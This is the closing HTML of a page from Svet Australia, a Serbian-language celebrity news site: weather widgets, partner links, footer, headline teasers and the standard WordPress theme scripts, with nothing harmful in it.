	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_12_690b857daebd9_rand td-pb-border-top td_block_template_17"  data-td-block-uid="td_uid_12_690b857daebd9" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Vreme</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a class="weatherwidget-io" href="https://forecast7.com/sr/n37d81144d96/melbourne/" data-label_1="Melburn" data-mode="Current" >Melburn</a><script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script><a class="weatherwidget-io" href="https://forecast7.com/sr/44d7920d45/belgrade/" data-label_1="Beograd" data-mode="Current" >Beograd</a><script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script><a class="weatherwidget-io" href="https://forecast7.com/sr/44d7717d19/banja-luka/" data-label_1="Banja Luka" data-mode="Current" >Banja Luka</a><script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script><a class="weatherwidget-io" href="https://forecast7.com/sr/42d0021d43/skopje/" data-label_1="Skoplje" data-mode="Current" >Skoplje</a><script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script><a class="weatherwidget-io" href="https://forecast7.com/sr/40d71n74d01/new-york/" data-label_1="Njujork" data-mode="Current" >Njujork</a><script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></p>
</div></div><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_13_690b857db4520_rand td-pb-border-top td_block_template_17"  data-td-block-uid="td_uid_13_690b857db4520" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Partneri</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="http://gdesignstudio.com.au/"><img src="https://svet-australia.com/wp-content/uploads/2018/09/goran-photo-sidebar.png"></a><br />
<a href="https://www.glaskotorvarosa.com/"><img src="https://svet-australia.com/wp-content/uploads/2018/09/glaskotorvarosa-sidebar.jpg"></a><br />
<a href="http://www.banjaluka.rs.ba/"><img src="https://svet-australia.com/wp-content/uploads/2018/09/gradbanjaluka-sidebar.jpg"></a></p>
</div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://svet-australia.com/"><img src="https://svet-australia.com/wp-content/uploads/2018/09/Logo-bijeli.png" alt="Svet Australia" title="Svet Australia"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Ukratko</span></div>Svet Australia - Showbiz Portal namenjen vama koji želite znati šta se radi na estradi širom sveta.
</br>Osim Australije, potpuno ravnopravno, tu će biti i rubrike iz Srbije, Makedonije, EX-YU, Evrope, Kanade i SAD.

<div class="footer-email-wrap">Kontaktirajte nas: <a href="mailto:info@svet-australia.com">info@svet-australia.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PRATITE NAS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@svet-australia.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-futer-meni-container"><ul id="menu-futer-meni" class="td-subfooter-menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-22"><a href="https://svet-australia.com/">Početna</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23"><a href="https://svet-australia.com/kontakt/">Kontakt</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-311"><a href="https://svet-australia.com/impresum/">Impresum</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-161"><a href="https://svet-australia.com/webmail">Webmail</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Sva prava zadržana                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Nemojte propustiti:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://svet-australia.com/2018/12/21/covek-mog-zivota-dirljiv-prizor-iz-doma-natase-bekvalac/" rel="bookmark" class="td-image-wrap" title="“ČOVEK MOG ŽIVOTA”: Dirljiv prizor iz doma Nataše Bekvalac"><img width="100" height="70" class="entry-thumb" src="https://svet-australia.com/wp-content/uploads/2018/12/natasa-9808-100x70.jpg" srcset="https://svet-australia.com/wp-content/uploads/2018/12/natasa-9808-100x70.jpg 100w, https://svet-australia.com/wp-content/uploads/2018/12/natasa-9808-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="“ČOVEK MOG ŽIVOTA”: Dirljiv prizor iz doma Nataše Bekvalac"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://svet-australia.com/2018/12/21/covek-mog-zivota-dirljiv-prizor-iz-doma-natase-bekvalac/" rel="bookmark" title="“ČOVEK MOG ŽIVOTA”: Dirljiv prizor iz doma Nataše Bekvalac">“ČOVEK MOG ŽIVOTA”: Dirljiv prizor iz doma Nataše Bekvalac</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-21T08:25:56+00:00" >21. Decembra 2018.</time></span>                            </div>

        </div>

        </div>

        
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://svet-australia.com/2018/12/31/aca-lukas-porucuje-sve-nacije-su-dobrodosle-na-docek-u-arenu/" rel="bookmark" class="td-image-wrap" title="ACA LUKAS PORUČUJE: “Sve nacije su dobrodošle na doček u Arenu”"><img width="100" height="70" class="entry-thumb" src="https://svet-australia.com/wp-content/uploads/2018/12/lukas-100x70.jpg" srcset="https://svet-australia.com/wp-content/uploads/2018/12/lukas-100x70.jpg 100w, https://svet-australia.com/wp-content/uploads/2018/12/lukas-300x206.jpg 300w, https://svet-australia.com/wp-content/uploads/2018/12/lukas-218x150.jpg 218w, https://svet-australia.com/wp-content/uploads/2018/12/lukas-611x420.jpg 611w, https://svet-australia.com/wp-content/uploads/2018/12/lukas.jpg 620w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ACA LUKAS PORUČUJE: “Sve nacije su dobrodošle na doček u Arenu”"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://svet-australia.com/2018/12/31/aca-lukas-porucuje-sve-nacije-su-dobrodosle-na-docek-u-arenu/" rel="bookmark" title="ACA LUKAS PORUČUJE: “Sve nacije su dobrodošle na doček u Arenu”">ACA LUKAS PORUČUJE: “Sve nacije su dobrodošle na doček u Arenu”</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-31T07:13:47+00:00" >31. Decembra 2018.</time></span>                            </div>

        </div>

        </div>

        
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://svet-australia.com/2019/11/11/sta-ja-imam-da-volim-harisa-otac-rade-manojlovic-sokirao-ovim-priznanjem-a-onda-mu-porucio-ovo/" rel="bookmark" class="td-image-wrap" title="ŠTA JA IMAM DA VOLIM HARISA?! Otac Rade Manojlović šokirao ovim priznanjem! A onda mu PORUČIO OVO!"><img width="100" height="70" class="entry-thumb" src="https://svet-australia.com/wp-content/uploads/2019/09/rada-manojlovic9078767545432-100x70.jpg" srcset="https://svet-australia.com/wp-content/uploads/2019/09/rada-manojlovic9078767545432-100x70.jpg 100w, https://svet-australia.com/wp-content/uploads/2019/09/rada-manojlovic9078767545432-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ŠTA JA IMAM DA VOLIM HARISA?! Otac Rade Manojlović šokirao ovim priznanjem! A onda mu PORUČIO OVO!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://svet-australia.com/2019/11/11/sta-ja-imam-da-volim-harisa-otac-rade-manojlovic-sokirao-ovim-priznanjem-a-onda-mu-porucio-ovo/" rel="bookmark" title="ŠTA JA IMAM DA VOLIM HARISA?! Otac Rade Manojlović šokirao ovim priznanjem! A onda mu PORUČIO OVO!">ŠTA JA IMAM DA VOLIM HARISA?! Otac Rade Manojlović šokirao ovim...</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-11T08:47:17+00:00" >11. Novembra 2019.</time></span>                            </div>

        </div>

        </div>

        
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://svet-australia.com/2019/06/08/brena-otvorila-dusu-hrvatima-i-danas-palim-svecu-coveku-koji-je-prorekao-da-cu-biti-veca-zvezda-od-tita/" rel="bookmark" class="td-image-wrap" title="Brena otvorila dušu Hrvatima: I danas palim sveću čoveku koji je prorekao da ću biti veća zvezda od Tita"><img width="100" height="70" class="entry-thumb" src="https://svet-australia.com/wp-content/uploads/2019/06/lepa-brena-printscreen-100x70.jpg" srcset="https://svet-australia.com/wp-content/uploads/2019/06/lepa-brena-printscreen-100x70.jpg 100w, https://svet-australia.com/wp-content/uploads/2019/06/lepa-brena-printscreen-300x207.jpg 300w, https://svet-australia.com/wp-content/uploads/2019/06/lepa-brena-printscreen-218x150.jpg 218w, https://svet-australia.com/wp-content/uploads/2019/06/lepa-brena-printscreen-609x420.jpg 609w, https://svet-australia.com/wp-content/uploads/2019/06/lepa-brena-printscreen.jpg 660w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Brena otvorila dušu Hrvatima: I danas palim sveću čoveku koji je prorekao da ću biti veća zvezda od Tita"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://svet-australia.com/2019/06/08/brena-otvorila-dusu-hrvatima-i-danas-palim-svecu-coveku-koji-je-prorekao-da-cu-biti-veca-zvezda-od-tita/" rel="bookmark" title="Brena otvorila dušu Hrvatima: I danas palim sveću čoveku koji je prorekao da ću biti veća zvezda od Tita">Brena otvorila dušu Hrvatima: I danas palim sveću čoveku koji je...</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-08T19:19:08+00:00" >8. Juna 2019.</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.0.1 (rara)
        Deploy mode: deploy
        
        uid: 690b857dcaecb
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-sound-radar .td-post-date::before {
    display: none;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 140px;
    margin-left: -42px;
}

.td-module-meta-info .td-post-category {
    display: none;
}

.td-sound-radar .td-page-title {
    margin-left: 60px;
}

@media screen and (max-width: 600px) {
  .pc-verzija {
    display: none; !important;
}
}

@media screen and (min-width: 600px) {
  .mob-verzija {
    display: none; !important;
}
}

.td-header-style-1 .td-header-sp-recs, .td-header-style-1 .td-header-sp-logo {
    margin-bottom: 38px;
}
</style>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/svet-australia.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://svet-australia.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://svet-australia.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.0.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://svet-australia.com/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://svet-australia.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1741797298' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5475]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://svet-australia.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://svet-australia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_690b857dcbab2"></textarea>
						<div id="td_live_css_uid_1_690b857dcbab2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_690b857dcbab2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_690b857dcbab2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://svet-australia.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.0.1
body_size: -216
content:
{"5475":240}